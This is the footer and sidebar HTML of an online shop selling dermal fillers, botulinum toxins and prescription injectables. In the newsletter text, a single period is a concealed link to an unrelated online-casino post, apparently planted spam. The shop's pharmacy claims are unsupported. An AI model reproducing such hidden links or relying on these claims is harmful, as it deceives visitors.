<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="50" data-min="50" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769441351" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/shop-colladew/&p&#91;title&#93;=shop COLLADEW">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/shop-colladew/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/shop-colladew/&amp;title=shop COLLADEW">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fshop-colladew%2F&amp;description=shop+COLLADEW">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=shop COLLADEW&amp;body=https://www.fillerworldwidesupplies.com/product/shop-colladew/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter position-2cl"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
